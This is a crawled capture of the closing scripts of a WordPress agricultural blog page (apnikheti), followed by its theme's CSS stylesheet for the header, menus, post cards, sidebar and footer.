                isClosed = true;
            }
        }
        $('[data-toggle="offcanvas"]').click(function() {
            $('#wrapper').toggleClass('toggled');
        });
    });

    //Load More Post 
    var ajaxUrl = "https://blog.apnikheti.com/wp-admin/admin-ajax.php";
    var page = 2;

    function getAjaxPost(strCat, lang)
    {
        var data = {    
            'action':'load_posts_by_ajax',
            'page':page,
            'category':strCat,
            'lang':lang,
            beforeSend: function( xhr ) {
                $('.loadIcon').show();
            }
        };
        $.post(ajaxUrl, data, function(response){
            $('.'+strCat).append(response);
            $('.loadIcon').hide();
            page ++;
        });        

    }
</script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script> 
<!-- tab scripts jquery starts here --> 
<script type="text/javascript" src="https://arrow.scrolltotop.com/arrow50.js"></script>
<!-- For Image Lazy Load (Low Server Request Time) -->
<!-- For Image Lazy Load (Low Server Request Time) -->
<script src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/4.1.5/lazysizes.min.js" defer></script>    

			<script>
				jQuery(document).ready(function($) {
	            $(".hint--top").tooltipster({animation: "grow",});
	        	});
			</script>
			<script type='text/javascript' id='es-widget-js-extra'>
/* <![CDATA[ */
var es_widget_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.js?ver=6.2.2' id='es-widget-js'></script>
<script type='text/javascript' id='es-widget-page-js-extra'>
/* <![CDATA[ */
var es_widget_page_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget-page.js?ver=6.2.2' id='es-widget-page-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://blog.apnikheti.com/wp-content/themes/tortuga/style.css?ver=6.2.2
body_size: 12183
content:
* {
  margin: 0;
  padding: 0;
  outline: none !important;
}

body {
  background-color: #fff;
  font-family: "Open Sans", sans-serif;
  font-size: 15px;
}

img {
  max-width: 100%;
  height: auto;
}

hr {
  margin: 10px 0;
}

h1 {
  font-size: 28px;
  font-weight: 300;
}

h4 {
  font-size: 20px;
  font-weight: 600;
  color: #333333;
}

a {
  text-decoration: none;
}

a:hover,
a:visited,
a:link,
a:active {
  text-decoration: none;
}

a,
i.icons,
button,
input[type="submit"],
.overlay {
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

ul,
ol {
  padding: 0;
}

button[disabled],
html input[disabled] {
  cursor: not-allowed;
}

input[type="text"],
input[type="email"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="number"],
textarea,
select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

select::-ms-expand {
  display: none;
}

.clear {
  clear: both;
}

select {
  background: url("../images/downarrow.png") no-repeat right center;
  padding-right: 25px !important;
}

select option {
  font-size: 13px;
  padding: 1px 4px;
}

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  display: block;
  clear: both;
  margin-right: auto;
  margin-left: auto;
}

.container .container {
  padding: 0;
  width: 100%;
}

/*****  Main CSS  *****/

.topHeader {
  background-color: #fff;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 99;
}

.homepage nav {
  z-index: 9;
}

.topStrip {
  background-color: #373737;
  padding: 6px 0;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.rightStrip {
  float: right;
}

.loginDetails {
  float: left;
}

.languageSelect {
  margin: 0 0 0 8px;
}

#lang_sel {
  font-family: "Open Sans", sans-serif;
  height: auto;
  vertical-align: top;
}

#lang_sel > ul > li {
  z-index: 1 !important;
  width: auto;
  min-width: 90px;
}

#lang_sel > ul > li > a.lang_sel_sel {
  background: url("images/downarrow.png") no-repeat right center;
  background-color: #fff;
  border: 1px solid #fff;
  border-radius: 2px;
  font-size: 13px;
  margin: 0;
  padding: 1px 24px 1px 5px;
  line-height: 22px;
}

#lang_sel > ul > li > a.lang_sel_sel:hover,
#lang_sel > ul > li > a.lang_sel_sel:focus {
  background-color: #fff;
}

#lang_sel img.iclflag {
  top: -2px;
  display: none;
}

#lang_sel > ul ul {
  width: 100%;
}

#lang_sel > ul ul > li {
  width: 100%;
}

#lang_sel > ul ul > li > a {
  padding: 8px 5px;
  font-size: 12px;
}

.headerSection {
  display: inline-block;
  padding: 15px 0;
  vertical-align: top;
  width: 100%;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.logo img {
  width: 118px;
}

.searchWrapper {
  float: left;
  margin: 0px 30px 0 0;
  position: relative;
  width: 360px;
}

.searchWrapper .searchf {
  border: 1px solid #999;
  border-radius: 1px;
  color: #424242;
  float: left;
  font-size: 14px;
  font-weight: 600;
  height: 42px;
  padding: 6px 40px 6px 15px;
  width: 100%;
}

.searchWrapper .fa.fa-search {
  color: #999;
  height: 100%;
  line-height: 42px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  width: 40px;
}

.searchWrapper input[type="submit"] {
  background-color: transparent;
  border: medium none;
  cursor: pointer;
  display: block;
  height: 100%;
  opacity: 0;
  padding: 0;
  position: absolute;
  right: 0;
  top: 0;
  width: 40px;
  z-index: 1;
}

.searchWrapper input[type="submit"]:disabled {
  cursor: no-drop;
}

.socialIconWrapper {
  float: left;
}

.socialIcon {
  list-style: none;
  margin: 0;
  overflow: hidden;
  padding: 0;
}

.socialIcon li {
  float: left;
  height: 42px;
  width: 42px;
  margin: 0px 0 0 10px;
}

.socialIcon li:first-child {
  margin-left: 0;
}

.socialIcon li a {
  border-radius: 100px;
  color: #fff;
  display: block;
  font-size: 20px;
  height: 42px;
  line-height: 42px;
  text-align: center;
  width: 42px;
}

.socialIcon li a:hover,
.socialIcon li a:focus {
  text-decoration: none;
  color: #fff;
}

.socialIcon .facebook a {
  background-color: #617bba;
}

.socialIcon .facebook a:hover {
  background-color: #3c599f;
}

.socialIcon .insta a {
  background-color: #ed187f;
}

.socialIcon .insta a:hover {
  background-color: #d10869;
}

.socialIcon .twitter a {
  background-color: #ed187f;
}

.socialIcon .twitter a:hover {
  background-color: #d10869;
}

.socialIcon .youtube a {
  background-color: #cd654e;
}

.socialIcon .youtube a:hover {
  background-color: #c52f30;
}

.header {
  background-color: #ffb90b;
  position: relative;
}

.header .navbar {
  background-color: transparent;
  min-height: 10px;
  border: none;
  border-radius: 0;
  margin-bottom: 0;
}

.mainNavigation {
  position: relative;
  width: 100%;
}

.nav.navbar-nav.mainNavigation li {
  position: static;
}

.nav.navbar-nav.mainNavigation > li > a {
  color: #2a2a2a;
  display: block;
  font-size: 14px;
  font-weight: 600;
  padding: 12px 20px;
  text-transform: uppercase;
}

.nav.navbar-nav.mainNavigation .active > a,
.nav.navbar-nav.mainNavigation > li > a:hover,
.nav.navbar-nav.mainNavigation > li:hover > a,
.nav.navbar-nav.mainNavigation .mega-submenu > li > a:hover {
  background-color: #ff931f;
  color: #fff;
}

.mega-submenu {
  box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.4);
  display: none;
  height: auto;
  left: 0;
  margin: 0;
  padding: 0;
  position: absolute;
  right: 0;
  top: 100%;
  width: 100%;
  z-index: 9999;
  list-style: none;
}

.mega-submenu > li {
  background-color: #ffd774;
  border-bottom: 4px solid #ffa00b;
  float: left;
  width: 50%;
}

.mega-submenu > li > a {
  display: block;
  height: 122px;
  padding-top: 12px;
  text-align: center;
  width: 100%;
}

.menu-icons {
  height: 65px;
}

.mega-submenu > li > a > h4 {
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
}

.mega-submenu .tab-content ul li h4 {
  color: #333333;
  font-size: 14px;
  font-weight: bold;
}

.mega-submenu li.megamenucontainer {
  background-color: #fff;
  border-bottom: none;
  width: 100% !important;
}

.mega-submenu .tab-content .tab-pane {
  max-height: 300px;
  overflow-x: hidden;
  overflow-y: auto;
  padding: 15px;
}

.mega-submenu .tab-content ul li {
  display: inline-block;
  margin-right: -3px;
  vertical-align: top;
  width: 25%;
}

.mega-submenu .tab-content ul > li > h6 {
  font-size: 14px;
  font-weight: 700;
  margin: 0 15px 10px 0;
  text-transform: uppercase;
}

.apIcon {
  background-repeat: no-repeat;
  display: inline-block;
  vertical-align: top;
}

.apIcon.rightArrow {
  background: url("http://www.apnikheti.com/images/sprite.png") scroll 0 0;
  height: 5px;
  margin-left: 6px;
  width: 5px;
  margin-top: 4px;
}

.mega-submenu .tab-content ul li a {
  color: #4c4c4c;
  display: block;
  font-size: 13px;
  margin-right: 34px;
}

.mainNavigation li:hover .mega-submenu {
  display: block;
}

.mega-submenu.withthree > li {
  width: 33.33%;
}

.mega-submenu.withsix > li {
  width: 16.5%;
}

#page-content-wrapper {
  display: none;
}

/*****  Banner  *****/

.sliderWrapper {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  margin-top: -4px;
}

.sliderWrapper img {
  width: 100%;
}

/*****  Content Area  *****/

.site-content {
  padding-top: 40px;
}

.blog-search-tab {}

.blog-search-tab .nav-tabs {
  border-bottom: 3px solid #006634;
}

.blog-search-tab .nav-tabs > li {
  margin-bottom: 0px;
}

.blog-search-tab .nav-tabs > li > a {
  font-size: 16px;
  font-weight: 600;
  margin: 0;
  color: #000;
  text-transform: capitalize;
}

.blog-search-tab .nav-tabs > li > a:hover {
  background-color: #eee;
}

.blog-search-tab .nav-tabs > li.active > a,
.blog-search-tab .nav-tabs > li.active > a:hover,
.blog-search-tab .nav-tabs > li.active > a:focus {
  background-color: #006634;
  border-color: #006634;
  color: #fff;
}

.blog-search-tab .col-md-4:nth-of-type(3n + 1),
.arch-search .col-md-4:nth-of-type(3n + 1) {
  clear: both;
}

.type-post,
.type-page,
.type-attachment,
.comments-area {
  border-top: 3px solid #006634;
  background-color: #eee;
  box-shadow: 0 2px 2px #ccc;
  margin: 15px 0;
  padding: 15px;
  border-radius: 2px;
  width: 100%;
}

.post-column .type-post {
  min-height: 476px;
}

.post_image {
  margin-bottom: 10px;
  overflow: hidden;
  border-radius: 2px;
}

.post_image img {
  width: 100%;
}

.archive-title,
.page-title,
.entry-title {
  color: #006634;
  font-size: 20px;
  font-weight: 700;
  margin: 0 0 10px;
  text-transform: uppercase;
  line-height: 28px;
}

.archive-title a,
.page-title a,
.entry-title a {
  color: #006634;
  text-decoration: none;
}

.archive-title a:hover,
.archive-title a:focus,
.page-title a:hover,
.page-title a:focus,
.entry-title a:hover,
.entry-title a:focus {
  color: #006634;
  text-decoration: none;
}

.entry-meta {
  color: #666;
  font-size: 13px;
  line-height: 24px;
}

.single-img .entry-meta {
  line-height: 35px;
}

.entry-meta .meta-date,
.entry-meta .meta-author,
.entry-meta .meta-category,
.entry-meta .meta-comments {
  display: inline-block;
  vertical-align: top;
  margin: 0 8px 8px 0;
}

.entry-meta .meta-author {
  font-weight: 600;
}

.entry-meta .meta-author img,
.entry-meta > img {
  width: 24px;
  border-radius: 100px;
  float: left;
  margin-right: 8px;
  border: 1px solid #aaa;
  font-size: 0;
  height: 24px;
}

.single-img .entry-meta .meta-author img,
.single-img .entry-meta > img {
  width: 35px;
  height: 35px;
}

.entry-meta .meta-author time {
  font-weight: 400;
  display: block;
  margin-left: 22px;
  min-width: 90px;
}

.entry-meta a {
  color: #303030;
}

.entry-meta a:hover,
.entry-meta a:focus {
  color: #777;
}

.entry-meta span::before {
  display: inline-block;
  color: #006634;
  vertical-align: top;
  font: 18px "Genericons";
  line-height: 24px;
}

.single-img .entry-meta span::before {
  line-height: 35px;
}

/*
.entry-meta .meta-author:before {
    content: '\f304';
}
*/

.entry-meta .meta-date:before {
  content: "\f307";
}

.entry-meta .meta-category:before {
  content: "\f301";
}

.entry-meta .meta-comments:before {
  content: "\f300";
}

.blog-search-tab .entry-meta .meta-author:before {
  display: none;
}

.meta-comments {
  margin-top: -2px;
}

.more-link {
  display: inline-block;
  background-color: #006634;
  color: #fff;
  font-size: 14px;
  border-radius: 2px;
  margin: 10px 0;
  padding: 8px 15px;
  vertical-align: top;
  font-weight: 600;
}

.more-link:hover,
.more-link:focus {
  background-color: #ffb90b;
  color: #006634;
  text-decoration: none;
}

.type-post .more-link {
  margin-bottom: 0;
}

.type-post .social_contact {
  margin-top: 10px;
  text-align: right;
}

.social_contact #s-share-buttons a {
  margin-right: 8px;
  vertical-align: top;
}

.social_contact #s-share-buttons a:last-child {
  margin-right: 0;
}

/*****  Footer  *****/

.footer {
  background-color: #333;
  margin-top: 50px;
  padding: 30px 0;
}

.footerWidget1 h4 {
  color: #fff;
  font-size: 15px;
  font-weight: 600;
  line-height: normal;
  position: relative;
}

.footerWidget1 h4:after {
  background-color: #7f7f7f;
  bottom: -10px;
  content: "";
  height: 1px;
  left: 0;
  position: absolute;
  width: 65px;
}

.widgetBody {
  padding-top: 15px;
}

.widgetBody ul {
  padding: 0;
  margin: 0;
}

.widgetBody a {
  color: #c0bfbf;
  display: inline-block;
  font-size: 13px;
  font-weight: 400;
  line-height: 22px;
  vertical-align: top;
  text-transform: capitalize;
}

.widgetBody a:hover,
.widgetBody a:focus {
  color: #fff;
  text-decoration: none;
}

.footerWidget1 p {
  color: #c0bfbf;
  line-height: 22px;
  margin-top: 26px;
}

.contacts {
  overflow: hidden;
  position: relative;
}

.contacts li {
  margin: 5px 0 10px;
  overflow: hidden;
}

.contacts li a {
  display: inline-block;
  line-height: 28px;
  min-height: 30px;
  padding-left: 40px;
  position: relative;
  vertical-align: top;
  text-transform: none;
}

.contacts i {
  border: 1px solid #aaaaaa;
  border-radius: 1px;
  color: #fff;
  font-size: 13px;
  height: 30px;
  left: 0;
  padding: 7px 0;
  position: absolute;
  text-align: center;
  width: 30px;
}

.es_caption {
  color: #c0bfbf;
  line-height: 22px;
  margin-top: 26px;
  padding: 0;
  margin-bottom: 10px;
}

.es_widget_form {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}

.es_widget_form .es_lablebox {
  display: none;
}

.es_textbox {
  float: left;
  width: 65%;
  padding: 0;
}

.es_textbox .es_textbox_class {
  border: 1px solid #ffffff;
  border-radius: 1px 1px 0 0;
  color: #333333;
  font-size: 13px;
  font-weight: 400;
  padding: 6px 12px;
  width: 100%;
  height: 42px;
}

.es_button {
  float: left;
  width: 35%;
  padding: 0;
}

.es_button .es_textbox_button {
  background-color: #777777;
  border: 1px solid #777777;
  border-radius: 0 0 1px 1px;
  color: #ffffff;
  float: left;
  font-size: 13px;
  font-weight: 400;
  min-height: 42px;
  padding: 10px 8px;
  width: 100%;
}

.es_button .es_textbox_button:hover,
.es_button .es_textbox_button:focus {
  background-color: #9c9c9c;
  border-color: #9c9c9c;
  color: #fff;
}

.es_msg {
  display: inline-block;
  padding: 0;
  vertical-align: top;
  width: 100%;
  margin: 5px 0;
}

.footerIcons {
  margin-top: 5px;
}

.footerIcons ul {
  padding: 0;
  margin: 0;
  overflow: hidden;
  list-style: none;
}

.footerIcons li {
  float: left;
  margin: 0 8px 8px 0;
}

.footerIcons li a {
  border: 1px solid #aaaaaa;
  border-radius: 1px;
  color: #fff;
  display: block;
  font-size: 18px;
  height: 40px;
  line-height: 22px;
  padding: 7px 4px;
  text-align: center;
  width: 40px;
}

.footerIcons a:hover,
.footerIcons a:focus {
  background-color: #fff;
  border-color: #fff;
  color: #333;
}

.footer2 {
  background-color: #252525;
  padding: 15px 0;
}

.copyright {
  color: #fff;
  font-size: 14px;
  font-weight: 400;
  padding: 25px 0;
}

.footer2 .col-sm-6:nth-of-type(2) {
  text-align: right;
}

.footer2 .app-store {
  margin-left: 14px;
  display: inline-block;
  vertical-align: top;
}

/*****  Inner Pages  *****/

.single-post .type-post,
.single-post .type-page,
.single-post .type-attachment,
.single-post .comments-area {
  margin: 0;
}

.content-area {
  float: left;
  padding-right: 30px;
  width: 72%;
}

.blog-title {
  background-color: #fff;
  padding: 5px;
  border-radius: 2px;
  margin-bottom: 10px;
}

.blog-title .archive-title,
.blog-title .page-title,
.blog-title .entry-title {
  margin-bottom: 0;
}

.blog-title .social_contact {
  text-align: right;
}

.single-post .entry-content p,
.single-post .entry-content ul,
.single-post .entry-content ol {
  line-height: 2;
}

.entry-tags {
  margin: 20px 0;
}

.entry-tags .meta-tags {
  margin: 0 -5px;
  display: block;
  overflow: hidden;
}

.widget_tag_cloud .tagcloud a,
.entry-tags .meta-tags a {
  background-color: #303030;
  float: left;
  font-size: 12px;
  margin: 5px;
  padding: 4px 10px;
  line-height: 18px;
  color: #fff;
  border-radius: 1px;
  text-transform: uppercase;
}

.widget_tag_cloud .tagcloud a:hover,
.widget_tag_cloud .tagcloud a:focus,
.entry-tags .meta-tags a:hover,
.entry-tags .meta-tags a:focus {
  background-color: #006634;
  color: #fff;
  text-decoration: none;
}

.post-navigation .nav-links {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}

.post-navigation .nav-links .nav-previous {
  float: left;
}

.post-navigation .nav-links .nav-next {
  float: right;
}

.post-navigation .nav-links a {
  display: inline-block;
  vertical-align: top;
  background-color: #006634;
  color: #fff;
  font-size: 14px;
  border-radius: 2px;
  padding: 8px 15px;
  font-weight: 600;
  text-transform: uppercase;
}

.post-navigation .nav-links a:hover,
.post-navigation .nav-links a:active {
  background-color: #ffb90b;
  color: #006634;
  text-decoration: none;
}

.post-navigation .nav-links .nav-previous a::before {
  margin: -1px 6px 0 0;
  content: "\00AB";
  vertical-align: top;
  display: inline-block;
}

.post-navigation .nav-links .nav-next a::after {
  margin: -1px 0 0 6px;
  content: "\00BB";
  display: inline-block;
  vertical-align: top;
}

/*****  Sidebar  *****/

.sidebar {
  float: right;
  width: 28%;
}

.widget {
  max-width: 100%;
  border-top: 3px solid #006634;
  background-color: #eee;
  box-shadow: 0 2px 2px #ccc;
  margin: 0 0 30px;
  padding: 15px;
  border-radius: 2px;
}

.widget-title {
  color: #006634;
  display: block;
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 10px;
  margin-top: -5px;
  text-transform: uppercase;
}

.widget ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.widget-wrap li {
  font-size: 14px;
  line-height: 24px;
  color: #333;
  border-bottom: 1px dashed #ccc;
  padding: 6px 0;
}

.widget-wrap li:last-child {
  border-bottom: none;
}

.widget-wrap li a {
  color: #333;
  padding-left: 16px;
  position: relative;
  display: block;
}

.widget-wrap li a::before {
  content: "\f105";
  font-family: FontAwesome;
  color: #006634;
  left: 0;
  position: absolute;
  top: 3px;
  line-height: normal;
  font-size: 16px;
}

.widget-wrap li a:hover,
.widget-wrap li a:focus {
  color: #006634;
  text-decoration: none;
}

/***** Search Page  *****/

.arch-search .content-area {
  padding: 0;
  width: 100%;
  float: none;
}

.page-header {
  max-width: 100%;
  border-top: 3px solid #006634;
  background-color: #eee;
  box-shadow: 0 2px 2px #ccc;
  margin: 0 0 30px;
  padding: 15px;
  border-radius: 2px;
}

.arch-search .archive-title {
  margin-top: -5px;
  font-weight: 600;
}

.search-form {
  position: relative;
}

.search-form label {
  width: 100%;
  font-weight: 400;
  margin: 0;
}

.search-form .screen-reader-text {
  display: none;
}

.search-form .search-field {
  width: 100%;
  border: 1px solid #bbb;
  border-radius: 2px;
  padding: 6px 62px 6px 12px;
  height: 50px;
}

.search-form .search-submit {
  background-color: #006634;
  border: 1px solid #006634;
  border-radius: 2px;
  position: absolute;
  top: 0;
  right: 0;
  color: #fff;
  padding: 9px;
  font-size: 30px;
  line-height: 1;
  height: 50px;
  width: 50px;
  text-align: center;
}

.search-form .search-submit:hover,
.search-form .search-submit:focus {
  background-color: #ffb90b;
  border-color: #ffb90b;
  color: #333;
}

.search-form .search-submit .genericon-search {
  display: inline-block;
  vertical-align: top;
  font-family: Genericons;
}

.post-pagination {
  margin: 20px 0;
  text-align: center;
}

.post-pagination a,
.post-pagination .current {
  background-color: #006634;
  display: inline-block;
  vertical-align: top;
  color: #fff;
  text-align: center;
  text-decoration: none;
  margin: 0 3px 3px 0;
  padding: 0.4em 1em;
  border-radius: 2px;
}

.post-pagination a:hover,
.post-pagination a:focus,
.post-pagination .current {
  background-color: #ffb90b;
  color: #333;
  text-decoration: none;
}

.post-pagination a.prev span {
  margin-left: 5px;
}

.post-pagination a.next span {
  margin-right: 5px;
}

.post-wrapper .row > .post-column {
  padding: 0 15px;
}

.loadMore {
  background-color: #777;
  border: 1px solid #555;
  color: #fff;
  font-size: 16px;
  font-weight: 600;
  width: 150px;
}

.loadMore:hover,
.loadMore:focus {
  background-color: #333;
  border-color: #111;
  color: #fff;
}

/*****  Responsive CSS  *****/

@media (max-width: 1199px) {

  /*****  Main CSS  *****/
  .logo {
    position: relative;
  }

  .logo img {
    margin-left: 45px;
    width: 118px;
  }

  .overlay {
    background-color: rgba(250, 250, 250, 0.8);
    position: fixed;
    display: none;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
  }

  #sidebar-wrapper {
    background-color: #1a1a1a;
    height: 100%;
    left: -280px;
    overflow-x: hidden;
    overflow-y: auto;
    width: 280px;
    z-index: 1000;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
  }

  #page-content-wrapper {
    display: block;
  }

  .header {
    display: none;
  }

  .header .navbar {
    display: none;
  }

  /*****  Banner  *****/
  .sliderWrapper {
    margin-top: 0;
  }
}

/*****************************************************************************************************************************************/

/*****************************************************************************************************************************************/

/****  Extra CSS  *****/

.site-content .content-fullwidth {
  float: none;
  padding: 0;
  width: 100%;
}

.site-header {
  background: #303030;
  color: #fff;
}

.header-main {
  padding-top: 1em;
  padding-bottom: 1em;
}

.site-branding {
  float: left;
  margin: 1em 0;
  padding: 0;
  max-width: 100%;
}

.site-branding a:link,
.site-branding a:visited,
.site-branding a:hover {
  padding: 0;
  border: none;
  text-decoration: none;
}

.site-title {
  display: inline-block;
  margin: 0;
  padding: 0;
  color: #fff;
  text-decoration: none;
  text-transform: uppercase;
  font-weight: normal;
  font-size: 36px;
  font-size: 2.25rem;
}

.site-title a:link,
.site-title a:visited {
  color: #fff;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.site-title a:hover,
.site-title a:active {
  color: #ccc;
}

.site-branding .custom-logo {
  margin: 0.5em 1em 0 0;
  padding: 0;
  max-width: 100%;
  height: auto;
  border: none;
  vertical-align: top;
}

.site-description {
  margin: 0 0 0.75em;
  font-size: 15px;
  font-size: 0.9375rem;
}

.header-widgets {
  display: inline;
}

.header-widget {
  float: right;
  margin: 0.5em 0 0 1.5em;
}

.header-widget ul {
  margin: 0;
  padding: 0;
}

.header-widget-title {
  margin: 0 0 0.5em;
}

.header-image {
  text-align: center;
}

.header-image img {
  max-width: 1920px;
  width: 100%;
  height: auto;
  vertical-align: top;
}

.primary-navigation-wrap {
  border-bottom: 5px solid #006634;
  background: rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 1px 0 rgba(0, 0, 0, 0.05);
  color: #fff;
}

.main-navigation-toggle {
  display: none;
}

.main-navigation-menu {
  position: relative;
  float: left;
  margin: 0;
  padding: 0;
  width: 100%;
  list-style-position: outside;
  list-style-type: none;
}

.main-navigation-menu li {
  float: left;
}

.main-navigation-menu a {
  display: block;
  padding: 0.8em 1.2em 0.7em;
  text-decoration: none;
  text-transform: uppercase;
  font-size: 16px;
  font-size: 1rem;
  font-family: "Titillium Web", Tahoma, Arial;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.main-navigation-menu > .menu-item-has-children > a:after {
  display: inline-block;
  margin: 0.4em 0 0 0.3em;
  color: #fff;
  content: "\f431";
  vertical-align: top;
  text-decoration: inherit;
  font-size: 16px;
  font-family: "Genericons";
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.main-navigation-menu a:link,
.main-navigation-menu a:visited {
  color: #fff;
  text-decoration: none;
}

.main-navigation-menu a:hover,
.main-navigation-menu a:active {
  background: #006634;
}

.main-navigation-menu ul {
  position: absolute;
  z-index: 99;
  display: none;
  margin: 0;
  padding: 0;
  border-top: 5px solid #006634;
  background: #303030;
  list-style-position: outside;
  list-style-type: none;
}

.main-navigation-menu ul li {
  position: relative;
  float: none;
}

.main-navigation-menu ul a {
  padding: 1em;
  min-width: 250px;
  min-width: 16rem;
  border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
  font-size: 13px;
  font-size: 0.8125rem;
  -webkit-transition: none;
  transition: none;
}

.main-navigation-menu ul li:last-child a {
  border-bottom: none;
}

.main-navigation-menu ul .menu-item-has-children > a:after {
  display: inline-block;
  margin: 0.4em 0 0 0.3em;
  color: #fff;
  content: "\f431";
  vertical-align: top;
  text-decoration: inherit;
  font-size: 14px;
  font-family: "Genericons";
  line-height: 1;
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.main-navigation-menu li ul ul {
  top: 0;
  left: 100%;
  margin-top: -5px;
  border-left: 1px dotted rgba(255, 255, 255, 0.2);
}

.main-navigation-menu li.menu-item-has-children:hover > ul,
.main-navigation-menu li.page_item_has_children:hover > ul,
.main-navigation-menu li.menu-item-has-children[aria-expanded="true"] > ul {
  display: block;
}

.main-navigation-menu li.current-menu-item > a {
  background: #006634;
}

.mega-menu-content .mega-menu-widget a:link,
.mega-menu-content .mega-menu-widget a:visited {
  color: #fff;
}

.mega-menu-content .mega-menu-widget a:hover,
.mega-menu-content .mega-menu-widget a:active {
  color: rgba(255, 255, 255, 0.6);
}

.mega-menu-content .widget_meta ul li,
.mega-menu-content .widget_pages ul li,
.mega-menu-content .widget_categories ul li,
.mega-menu-content .widget_archive ul li {
  display: block;
  border-top: 1px dotted rgba(255, 255, 255, 0.2);
}

.mega-menu-content .widget_meta ul li a,
.mega-menu-content .widget_pages ul li a,
.mega-menu-content .widget_categories ul li a,
.mega-menu-content .widget_archive ul li a {
  display: block;
  padding: 0.75em;
  font-size: 14px;
  font-size: 0.875rem;
}

.mega-menu-content .widget_meta ul li a:hover,
.mega-menu-content .widget_pages ul li a:hover,
.mega-menu-content .widget_categories ul li a:hover,
.mega-menu-content .widget_archive ul li a:hover {
  background: #006634;
  color: #fff;
}

.mega-menu-content .mega-menu-widget .entry-meta,
.mega-menu-content .mega-menu-widget .entry-meta span:before {
  color: #ddd;
}

.social-icons-menu {
  margin: 0;
  padding: 0;
  list-style-position: outside;
  list-style-type: none;
  line-height: 1;
}

.social-icons-menu li {
  float: left;
  margin: 0;
  padding: 0;
}

.social-icons-menu li a {
  position: relative;
  display: inline-block;
  padding: 0.5em;
  text-decoration: none;
}

.social-icons-menu li a .screen-reader-text {
  display: none;
}

.widget_calendar {
  font-size: 14px;
  font-size: 0.875rem;
}

.widget_calendar table {
  margin: 0;
}

.widget_calendar table caption {
  padding: 0 0 1em;
}

.widget_calendar table thead tr {
  background: #f5f5f5;
}

.widget_calendar table tr td {
  text-align: center;
}

.widget_calendar table tbody tr td a {
  font-weight: bold;
}

.widget_calendar table tfoot tr td {
  padding-top: 1em;
  border: none;
}

.widget_calendar table tfoot tr #prev {
  text-align: left;
}

.widget_calendar table tfoot tr #next {
  text-align: right;
}

.widget-magazine-posts {
  margin-bottom: -1em;
}

.widget-magazine-posts .type-post {
  margin: 0 0 1.5em 0;
  padding: 0;
  border: none;
  background: none;
  box-shadow: none;
}

.widget-magazine-posts .type-post .wp-post-image {
  margin: 0;
  max-width: 100%;
}

.widget-magazine-posts .type-post .entry-title {
  display: inline;
}

.widget-magazine-posts .type-post .entry-content {
  font-size: 16px;
  font-size: 1rem;
}

.widget-magazine-posts .type-post .entry-content p {
  margin: 1em 0 0;
}

.widget-magazine-posts .type-post .more-link {
  margin: 1em 0 0;
}

.widget-magazine-posts .large-post .entry-title {
  font-size: 22px;
  font-size: 1.375rem;
}

.widget-magazine-posts .medium-post {
  display: block;
  float: left;
  box-sizing: border-box;
  padding-right: 1.5em;
  width: 33.33333333%;
}

.widget-magazine-posts .medium-post .entry-title {
  font-size: 17px;
  font-size: 1.0625rem;
}

.widget-magazine-posts .small-post {
  display: block;
  float: left;
  box-sizing: border-box;
  width: 100%;
}

.widget-magazine-posts .small-post .wp-post-image {
  float: left;
  margin: 0 1em 0 0;
  max-width: 40%;
}

